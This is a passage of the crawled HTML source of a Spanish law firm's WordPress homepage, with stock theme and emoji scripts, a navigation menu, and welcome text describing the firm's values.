

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mg-asociados.es/
body_size: 57972
content:
<!DOCTYPE html>
<html lang="es" class=" html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_entry_id_42 ">
<head>
<meta charset="UTF-8" />

<!-- page title, displayed in your browser bar -->
<title>MG&amp;ASOCIADOS | Asesoramiento legal al alcance de todos.</title>

<meta name="robots" content="index, follow" />
<link rel="icon" href="http://dts.usoib.org/wp-content/uploads/2016/02/cropped-Logo-300x300.png" type="image/png">

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MG&amp;ASOCIADOS &raquo; Feed" href="https://mg-asociados.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MG&amp;ASOCIADOS &raquo; Feed de los comentarios" href="https://mg-asociados.es/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Terminal+Dosis%7CLato:300,400,700%7CMako%7CCardo' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mg-asociados.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://mg-asociados.es/wp-content/plugins/gtranslate/gtranslate-style32.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mg-asociados.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mg-asociados.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://mg-asociados.es/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://mg-asociados.es/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://mg-asociados.es/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://mg-asociados.es/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://mg-asociados.es/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://mg-asociados.es/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://mg-asociados.es/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://mg-asociados.es/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://mg-asociados.es/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://mg-asociados.es/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://mg-asociados.es/wp-content/uploads/dynamic_avia/enfold.css?ver=5f4cf453505b3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://mg-asociados.es/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://mg-asociados.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.1' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://mg-asociados.es/wp-content/themes/enfold/js/avia-compat.js?ver=2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://mg-asociados.es/wp-json/" /><link rel="alternate" type="application/json" href="https://mg-asociados.es/wp-json/wp/v2/pages/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mg-asociados.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mg-asociados.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://mg-asociados.es/" />
<link rel='shortlink' href='https://mg-asociados.es/' />
<link rel="alternate" type="application/json+oembed" href="https://mg-asociados.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmg-asociados.es%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mg-asociados.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmg-asociados.es%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MG&amp;ASOCIADOS RSS2 Feed" href="https://mg-asociados.es/feed/" />
<link rel="pingback" href="https://mg-asociados.es/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:78px; } 
</style>
<!--[if lt IE 9]><script src="https://mg-asociados.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mg-asociados.es/wp-content/uploads/2016/02/cropped-Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mg-asociados.es/wp-content/uploads/2016/02/cropped-Logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mg-asociados.es/wp-content/uploads/2016/02/cropped-Logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://mg-asociados.es/wp-content/uploads/2016/02/cropped-Logo-300x300.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.5
Installed: enfold
AviaFramework Version: 2.3
AviaBuilder Version: 0.8
ML:256-PU:44-PLA:6
WP:6.1.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://mg-asociados.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://mg-asociados.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://mg-asociados.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://mg-asociados.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://mg-asociados.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="home page-template-default page page-id-42 stretched terminal_dosis arial-websave _arial " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class=' header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_right av_entry_id_42'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/mglez_asociados' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/Marc-Gonz%C3%A1lez-Asociados-147558038634213/?ref=bookmarks' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://mg-asociados.es/'><img height='100' width='300' src='http://mg-asociados.es/wp-content/uploads/2016/02/logo-marc_nou-2-1024x362.jpg' alt='MG&amp;ASOCIADOS' /></a></strong><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-42 current_page_item menu-item-top-level menu-item-top-level-1"><a href="https://mg-asociados.es/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bienvenidos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://mg-asociados.es/quienes-somos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">El equipo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://mg-asociados.es/el-bufete/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">El bufete</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://mg-asociados.es/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://mg-asociados.es/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' data-scroll-offset='48'>

	<div  class='main_color container_wrap_first container_wrap fullsize'   ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-42'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-0  el_before_av_one_full  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container avia_animated_image avia_animate_when_almost_visible top-to-bottom av-styling- av-hover-grow  avia-builder-el-1  avia-builder-el-no-sibling  avia-align-center '  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://mg-asociados.es/wp-content/uploads/2016/02/logo-marc_nou-3-1024x362.jpg' alt='' title='logo marc_nou'   itemprop="contentURL"  /></div></div></div>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-2  el_after_av_one_full  el_before_av_one_half  column-top-margin" style='border-radius:0px; '><div style='padding-bottom:10px;color:#00115e;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-3  avia-builder-el-no-sibling  '><h3 class='av-special-heading-tag'  itemprop="headline"  >BIENVENIDOS</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#00115e'></div></div></div></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  avia-builder-el-4  el_after_av_one_full  el_before_av_one_half  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '   itemprop="text" ><span class="av_font_icon avia_animate_when_visible av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:40px;line-height:40px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span>
<p>Apreciado cliente: nuestra página web ha sido diseñada para que pueda conocer quiénes somos, en qué podemos ayudarle y cómo trabajamos. Muchas gracias por contactar con:</p>
<blockquote>
<p><em><strong>marc gonzález &#038; asociados</strong></em></p>
</blockquote>
<p>un equipo de profesionales del Derecho de larga trayectoria, especialización y experiencia que comparte un mismo objetivo: proporcionarle los mejores recursos jurídicos existentes en todos los ámbitos, un asesoramiento certero y personalizado y las soluciones más eficaces a cada situación o consulta que nos plantee.</p>
</div></section>
<div  class='hr hr-default '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div></div>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  " style='border-radius:0px; '><div style='padding-bottom:10px;' class='av-special-heading av-special-heading-h3    '><h3 class='av-special-heading-tag'  itemprop="headline"  >NUESTRA FILOSOFÍA Y VALORES</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  " style='border-radius:0px; '><div class='avia-icon-list-container '><ul class='avia-icon-list avia-icon-list-left av-iconlist-big avia_animate_when_almost_visible'>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >PROXIMIDAD</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Al amplio conocimiento de las distintas áreas del Derecho, rigor jurídico y estudio en profundidad de la solución más práctica para la defensa de los derechos e intereses de los clientes, añadimos como carácter diferenciador nuestra especial vinculación con todos ellos. Alcanzamos siempre un alto grado de compromiso con el cliente y nos hacemos partícipes de sus problemas jurídicos personales o empresariales. Queremos que nuestro trabajo sea siempre rentable, de forma que no sea considerado como un gasto sino como una inversión.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >PROFESIONALIDAD</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Nuestro equipo de juristas le ofrecerá la mejor solución, con la máxima dedicación y compromiso, estudiando pormenorizadamente cada asunto y con lealtad a nuestros clientes.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >ESPECIALIZACIÓN</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Los profesionales que integran <strong>marc gonzález &#038; asociados</strong> son expertos en diversas áreas del Derecho. Le atenderá siempre el profesional que mejor conozca el asunto o consulta planteados.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
<li><div  class='iconlist_icon avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='iconlist_content_wrap'><header class="entry-content-header"><h4 class='iconlist_title'  itemprop="headline"  >FIDELIZACIÓN</h4></header><div class='iconlist_content '  itemprop="text"  ><p>Agradecemos a todos nuestros clientes que sigan contando con nosotros y que nos recomienden a sus amigos, familiares y conocidos. Nos sentimos especialmente orgullosos de contar con muchos clientes desde la apertura del bufete en 1987.</p>
</div></div><footer class="entry-footer"></footer></article><div class='iconlist-timeline'></div></li>
</ul></div></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding   " style='border-radius:0px; '><div class='avia-icon-list-container '><ul class='avia-icon-list avia-icon-list-left av-iconlist-big avia_animate_when_almost_visible'>
